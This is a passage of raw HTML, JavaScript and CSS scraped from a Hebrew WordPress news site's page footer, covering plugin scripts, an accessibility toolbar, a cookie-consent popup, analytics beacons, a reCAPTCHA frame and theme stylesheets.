edImage":"https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/\u05de\u05ea\u05d7\u05dd-\u05d4\u05d0\u05d0\u05d5\u05d8\u05dc\u05d8-\u05e2\u05d5\u05e4\u05e8-\u05d1\u05d9\u05dc\u05d5-\u05e1\u05e0\u05d8\u05e8-\u05e6\u05dc\u05dd-\u05e2\u05de\u05d9\u05ea-\u05d2\u05e8\u05d9\u05df-\u05d4\u05dc\u05d3-\u05e6\u05d9\u05dc\u05d5\u05dd-22-1024x684.jpg"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"news0-target","blogId":"1","frontendPrefix":"news0-"};
</script>
<script src="https://www.news08.net/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.8.6" id="advadsTrackingScript-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"e5b1acb287","urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.news08.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>עזרה</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">עזרה</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פידבק</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">פידבק</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		    <!-- DIGITA Privacy Popup -->
    <style id="digita-privacy-popup-style">
        .digita-privacy-popup {
    background: white;
border-radius: 00px;
    padding: 20px;
    position:fixed; 
    bottom:16px; 
    right:16px;
    z-index:999999999; 
    display:none;
    max-width: 30vw;
}

.digita-privacy-popup__close {
          position: absolute;
    top: 0;
    right: 0px;
    height: 23px;
    width: 23px;
    font-size: 18px;
    line-height: 1em;
    display: block;
    padding-bottom: 20px;
    background: black;
border-radius:0px;
    color: white;
    padding: 0px !important;
    border: 1px solid white!important;
}
.digita-privacy-popup__close:hover {
background: black;
}

.digita-privacy-popup__content {
       color: black;
    line-height: 1.5em;
    font-size: 14px; 
}

.digita-privacy-popup__content a {
color:black;
text-decoration:underline;
}

.digita-privacy-popup__content a:hover {
color:#B12629;
}

@media only screen and (max-width:1024px) {
.digita-privacy-popup {
     left:16px;
     max-width: initial;
bottom:120px!important;
}
}    </style>

    <div data-rocket-location-hash="c6ba79c3d421801217fc84fe68c45216" class="digita-privacy-popup" role="dialog" aria-label="Privacy Policy Notification" style="display:none;">
        <button type="button" class="digita-privacy-popup__close" aria-label="Close" title="Close">×</button>
        <div data-rocket-location-hash="e40e3a2970a3e947dd44eca6f7c08778" class="digita-privacy-popup__content">אנחנו משתמשים בעוגיות (Cookies) ובטכנולוגיות כמו Google Analytics ו-Facebook Pixel, כדי לשפר את חוויית הגלישה, לנתח שימוש באתר ולהתאים עבורך תוכן ופרסום. המשך הגלישה באתר מהווה הסכמה לשימוש זה כפי שמתואר ב- <a href="/privacy/" target="_blank" rel="noopener noreferrer" aria-label="פתח את מדיניות הפרטיות בכרטיסייה חדשה">מדיניות הפרטיות</a>.</div>
    </div>

    <script>
    (function(){
        var KEY = 'digitaPrivacyPopupDismissed';

        function removeEl(el) {
            if (el && el.parentNode) {
                el.parentNode.removeChild(el);
            }
        }

        function showPopup() {
            var el = document.querySelector('.digita-privacy-popup');
            if (!el) return;

            // אם כבר סגר בעבר - לא להציג
            try {
                if (localStorage.getItem(KEY) === '1') {
                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                    return;
                }
            } catch(e) {}

            // מציגים את הפופאפ
            el.style.display = 'block';

            // סגירה בלחיצה על כפתור
            var btn = el.querySelector('.digita-privacy-popup__close');
            if (btn) {
                btn.addEventListener('click', function(){
                    try { localStorage.setItem(KEY, '1'); } catch(e){}
                    // שמירת cookie לשנה
                    var expiry = new Date();
                    expiry.setFullYear(expiry.getFullYear() + 1);
                    document.cookie = 'digita_privacy_popup_dismissed=1; path=/; expires=' + expiry.toUTCString() + '; SameSite=Lax';

                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                });
            }
        }

        if (window.addEventListener) window.addEventListener('load', showPopup);
        else window.attachEvent('onload', showPopup);
    })();
    </script>
    <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="news0-tracking">var advads_tracking_ads = {"1":[309581,312708,306077,189423,312708,309581,306077,310592,310598]};var advads_tracking_urls = {"1":"https:\/\/www.news08.net\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.news08.net\/linkout\/"};</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"174e31a2d9","url":"https:\/\/www.news08.net\/%D7%91%D7%99%D7%9C%D7%95-%D7%A1%D7%A0%D7%98%D7%A8-%D7%99%D7%99%D7%A4%D7%AA%D7%97-%D7%90%D7%95%D7%9C%D7%98%D7%99%D7%9E%D7%98%D7%95%D7%9D-%D7%9C%D7%9E%D7%9E%D7%A9%D7%9C%D7%94-%D7%A1%D7%92%D7%A8-%D7%9E","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.news08.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ece0b569a6048f0b973b5ba2cddd905","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 147
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sBk9w3Tt_8FiVa1BM5NE_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765612126273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1764431224
body_size: -69
content:
.elementor-kit-44983{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-727842c6:#B12629;--e-global-color-137f37eb:#F1F1F1;--e-global-color-b20f1da:#140102;--e-global-color-4dc1e05f:#FFF;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:400;font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 e-page-transition{background-color:#FFBC7D;}.elementor-kit-44983 a{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h1{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h2{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h3{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h4{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h5{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h6{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1764431224
body_size: 3334
content:
.elementor-119 .elementor-element.elementor-element-05cdc8d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-05cdc8d:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-05cdc8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-f451721{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-3c050b9{width:var( --container-widget-width, 5.3vw );max-width:5.3vw;--container-widget-width:5.3vw;--container-widget-flex-grow:0;z-index:1;}.elementor-119 .elementor-element.elementor-element-3c050b9 > .elementor-widget-container{margin:0vw 0vw -3.2vw 0vw;}.elementor-119 .elementor-element.elementor-element-3c050b9 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( 